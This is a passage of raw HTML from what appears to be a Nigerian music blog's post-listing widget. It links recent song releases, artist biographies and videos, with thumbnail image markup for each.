https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=2048%2C2048&amp;ssl=1 2048w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?w=1480&amp;ssl=1 1480w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?w=2220&amp;ssl=1 2220w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33897" data-permalink="https://blownaija.com/mateco-ft-olitee-faa-gun/attachment/33897/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">3 weeks ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Mateco ft. Olitee &#8211; FAA GUN</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/dan-richee-akonuche/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?resize=2048%2C2048&amp;ssl=1 2048w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?w=1480&amp;ssl=1 1480w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?w=2220&amp;ssl=1 2220w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33820" data-permalink="https://blownaija.com/dan-richee-akonuche/attachment/33820/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">1 month ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Dan RicHeE &#8211; AKONUCHE</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/dan-richee-biography/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?w=876&amp;ssl=1 876w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33804" data-permalink="https://blownaija.com/dan-richee-biography/tiktok_video_j08hq/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?fit=876%2C876&amp;ssl=1" data-orig-size="876,876" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="tiktok_video_j08hq" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">BIOGRAPHY</span><span class="mvp-cd-date left relative">1 month ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Dan RicheE Biography</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/evang-peter-eneji-e-don-cast-im-loaded-ep/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33770" data-permalink="https://blownaija.com/evang-peter-eneji-e-don-cast-im-loaded-ep/img-20251215-wa0016/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251215-WA0016" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">1 month ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Evang. Peter Eneji &#8211; E Don Cast / I’m Loaded (EP)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/xtra-pro-biography/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33730" data-permalink="https://blownaija.com/xtra-pro-biography/img-20251208-wa0002/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?fit=1080%2C907&amp;ssl=1" data-orig-size="1080,907" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251208-WA0002" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?fit=300%2C252&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?fit=740%2C621&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">BIOGRAPHY</span><span class="mvp-cd-date left relative">1 month ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Xtra Pro Biography</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
																		</div><!--mvp-tab-col1-->
										<div id="mvp-tab-col2" class="mvp-feat1-list left relative mvp-tab-col-cont">
																					<a href="https://blownaija.com/jax-delaser-ft-olitee-tha-flow-badlands-remix/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?w=900&amp;ssl=1 900w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="34063" data-permalink="https://blownaija.com/34063/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=900%2C900&amp;ssl=1" data-orig-size="900,900" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">1 day ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Jax Delaser ft. Olitee Tha Flow &#8211; Badlands (Remix)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/embosswrld-on-god/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?w=1320&amp;ssl=1 1320w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="34071" data-permalink="https://blownaija.com/34071/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=1320%2C1320&amp;ssl=1" data-orig-size="1320,1320" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">1 day ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>EMBOSSWRLD &#8211; On God</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
																		</div><!--mvp-tab-col2-->
															<div id="mvp-tab-col3" class="mvp-feat1-list left relative mvp-tab-col-cont">
																					<a href="https://blownaija.com/videomp3-currency-tp-laho-cover/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?w=1200&amp;ssl=1 1200w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33434" data-permalink="https://blownaija.com/videomp3-currency-tp-laho-cover/attachment/33434/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?fit=1200%2C1200&amp;ssl=1" data-orig-size="1200,1200" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">4 months ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>[VIDEO+MP3]: Currency TP &#8211; Laho (Cover)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/official-video-dhany-brown-our-father-video/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33021" data-permalink="https://blownaija.com/official-video-dhany-brown-our-father-video/screenshot_20241114-101032/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?fit=1080%2C628&amp;ssl=1" data-orig-size="1080,628" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Screenshot_20241114-101032" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?fit=300%2C174&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?fit=740%2C430&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">VIDEOS</span><span class="mvp-cd-date left relative">9 months ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>OFFICIAL VIDEO: Dhany Brown &#8211; Our Father (Video)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/video-dhany-brown-jubadi-viral-video/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=2048%2C2048&amp;ssl=1 2048w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?w=1480&amp;ssl=1 1480w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?w=2220&amp;ssl=1 2220w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33183" data-permalink="https://blownaija.com/full-ep-dhany-brown-prayer-ep/img-20250408-wa0055/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" 